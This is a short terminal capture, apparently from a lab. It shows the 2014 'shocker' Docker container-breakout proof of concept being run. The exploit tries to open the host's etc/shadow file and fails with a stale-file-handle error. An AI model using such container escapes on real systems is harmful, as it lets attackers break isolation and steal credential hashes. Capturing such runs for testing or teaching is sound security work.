 root@cap-dac-read-search-container:/tmp# ./shocker
[***] docker VMM-container breakout Po(C) 2014 [***]
[***] The tea from the 90's kicks your sekurity again. [***]
[***] If you have pending sec consulting, I'll happily [***]
[***] forward to my friends who drink secury-tea too! [***]
[*] Resolving 'etc/shadow'
[-] open_by_handle_at: Stale file handle